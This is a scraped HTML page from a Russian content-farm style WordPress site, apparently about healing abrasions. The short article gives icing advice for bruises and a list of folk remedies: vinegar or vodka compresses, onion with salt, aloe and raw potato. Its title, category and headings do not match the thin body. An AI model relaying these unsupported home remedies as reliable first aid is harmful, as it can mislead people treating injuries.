

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html
body_size: 38147
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>ᐉ Чем быстро залечить ссадины на лице. Дезинфекция и лечение. Как быстро залечить ссадину народными рецептами -</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://kissland.ru/wp-admin/admin-ajax.php";
			//]]></script>
<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="✅ 25.01.2023    Ожоги, ссадины, порезы и царапины могут образоваться на теле даже после обычной уборки дома, не говоря уже о детских играх во дворе или"/>
<link rel="canonical" href="https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kissland.ru/#website","url":"https://kissland.ru/","name":"","potentialAction":{"@type":"SearchAction","target":"https://kissland.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html#primaryimage","url":"https://zdravcity.ru/upload/iblock/d2c/630699a0-ad3f-458c-a86d-656840a9bbc2.png"},{"@type":"WebPage","@id":"https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html#webpage","url":"https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html","inLanguage":"ru-RU","name":"\u1409 \u0427\u0435\u043c \u0431\u044b\u0441\u0442\u0440\u043e \u0437\u0430\u043b\u0435\u0447\u0438\u0442\u044c \u0441\u0441\u0430\u0434\u0438\u043d\u044b \u043d\u0430 \u043b\u0438\u0446\u0435. \u0414\u0435\u0437\u0438\u043d\u0444\u0435\u043a\u0446\u0438\u044f \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435. \u041a\u0430\u043a \u0431\u044b\u0441\u0442\u0440\u043e \u0437\u0430\u043b\u0435\u0447\u0438\u0442\u044c \u0441\u0441\u0430\u0434\u0438\u043d\u0443 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u043c\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0430\u043c\u0438 -","isPartOf":{"@id":"https://kissland.ru/#website"},"primaryImageOfPage":{"@id":"https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html#primaryimage"},"datePublished":"2021-11-06T08:34:11+00:00","dateModified":"2021-11-06T08:34:11+00:00","author":{"@id":"https://kissland.ru/#/schema/person/f344a66b1f3d3424f3c4289383d416cd"},"description":"\u2705 25.01.2023  <p style=\"clear: both\"></p> <p style=\"clear: both\"></p> <p>\u041e\u0436\u043e\u0433\u0438, \u0441\u0441\u0430\u0434\u0438\u043d\u044b, \u043f\u043e\u0440\u0435\u0437\u044b \u0438 \u0446\u0430\u0440\u0430\u043f\u0438\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0442\u0435\u043b\u0435 \u0434\u0430\u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u0443\u0431\u043e\u0440\u043a\u0438 \u0434\u043e\u043c\u0430, \u043d\u0435 \u0433\u043e\u0432\u043e\u0440\u044f \u0443\u0436\u0435 \u043e \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u0438\u0433\u0440\u0430\u0445 \u0432\u043e \u0434\u0432\u043e\u0440\u0435 \u0438\u043b\u0438","breadcrumb":{"@id":"https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kissland.ru/","url":"https://kissland.ru/","name":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html","url":"https://kissland.ru/snegouborshhiki-champion/chem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html","name":"\u0427\u0435\u043c \u0431\u044b\u0441\u0442\u0440\u043e \u0437\u0430\u043b\u0435\u0447\u0438\u0442\u044c \u0441\u0441\u0430\u0434\u0438\u043d\u044b \u043d\u0430 \u043b\u0438\u0446\u0435. \u0414\u0435\u0437\u0438\u043d\u0444\u0435\u043a\u0446\u0438\u044f \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435. \u041a\u0430\u043a \u0431\u044b\u0441\u0442\u0440\u043e \u0437\u0430\u043b\u0435\u0447\u0438\u0442\u044c \u0441\u0441\u0430\u0434\u0438\u043d\u0443 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u043c\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0430\u043c\u0438"}}]},{"@type":["Person"],"@id":"https://kissland.ru/#/schema/person/f344a66b1f3d3424f3c4289383d416cd","name":"Iurii","image":{"@type":"ImageObject","@id":"https://kissland.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"Iurii"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kissland.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://kissland.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kissland.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://kissland.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kissland.ru/wp-content/themes/marafon/style.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://kissland.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />

<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/js/scripts.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://kissland.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fchem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fchem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            <link rel="alternate" type="application/rss+xml" title=" Feed" href="https://kissland.ru/feed" /><link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ins {background: #fff;}		</style>
		<script>var ajaxUrlFlatPM = "https://kissland.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #cd0074;}.title, .single #toc_container .toc_title{color: #cd0074;border-left: 4px solid #cd0074;}.description{border-top: 4px solid #cd0074;}.description__title, .single .wp-caption-text, .more, a:hover{color: #cd0074;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #cd0074;}.more span{border-bottom: 1px dashed #cd0074;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #cd0074;border: 1px solid #cd0074;}#up{border-bottom-color: #cd0074;}#up:before, .commentlist .comment .reply a{border: 1px solid #cd0074;}.respond-form .respond-form__button{background-color: #cd0074;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #cd0074;}
		.m-nav{background: #cd0074;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1240ab url(https://kissland.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1240ab;}#up:hover{border-bottom-color: #1240ab;}#up:hover:before{border: 1px solid #1240ab;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1240ab;}.respond-form .respond-form__button:hover{background-color: #1240ab;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1240ab;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1240ab;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1240ab rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #cd0074;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1240ab;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #ffaa00;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #cd0074;}.post-info .post-info__cat a:hover{background: #ff6600;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #ff6600; border-bottom: 1px solid #ff6600;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'kissland.ru'});
				});
        </script>

	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86424025, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86424025" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57096427, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57096427" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://kissland.ru">
						<img src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" class="logo" alt="">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-8135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li id="menu-item-8134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li id="menu-item-8142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li id="menu-item-8136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li id="menu-item-8137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li id="menu-item-8141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li id="menu-item-8138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li id="menu-item-8140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li id="menu-item-8139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/snegouborshhiki-champion" itemprop="item"><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2021-11-06">06.11.2022 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1><span id="i">Топ средств для обработки ран, порезов, ожогов</span></h1><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Топ средств для обработки ран, порезов, ожогов</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Топ средств для обработки ран, порезов, ожогов</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> Способы избавления от синяков</a></li></ul></li></ul></div><!--/noindex-->

<h2><span id="i-2">Топ средств для обработки ран, порезов, ожогов</span></h2>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p>Ожоги, ссадины, порезы и царапины могут образоваться на теле даже после обычной уборки дома, не говоря уже о детских играх во дворе или путешествиях. Чтобы не допустить осложнений в виде нагноения, распространения повреждения, заживления с рубцеванием, важно правильно обрабатывать раны и ожоги. Причем, делать это нужно с использованием определенных средств, которые должны быть в вашей аптечке.</p>
<h2><span id="i-3">Способы избавления от синяков</span></h2>
<p>Чаще всего появлению синяка предшествует сильный удар, который невозможно не заметить. Это травмирует мелкие сосуды, из них вытекает небольшое количество крови и пропитывает подкожную клетчатку и нижние слои кожи. В ответ на травму возникает локальный отек – защитная реакция организма. На этой стадии синяка еще не видно, но уже нужно приступать к активным действиям. Цель – уменьшить пропитывание тканей кровью.</p>
<p>Чтобы в месте ушиба быстро уменьшить отек, необходимо использовать средства, вызывающие спазм сосудов. С этим хорошо справляется охлаждение при помощи льда, но подойдет и замороженный кусок мяса, обернутый в пленку и тонкое полотенце. Его нужно приложить к месту травмы на 20 минут. После охлаждения лед убирают, но процедуру можно повторить через 15-20 минут. Постоянно держать холод возле места ушиба опасно, можно вызвать еще большее повреждение.</p>
<p>Убрать отек помогают домашние средства. Для этого можно применять:</p>
<ul>
<li>компресс из раствора уксуса или водки;</li>
<li>кашица из лука с солью;</li>
<li>прикладывание разрезанного листа алоэ;</li>
<li>половинка сырого картофеля.</li>
</ul>
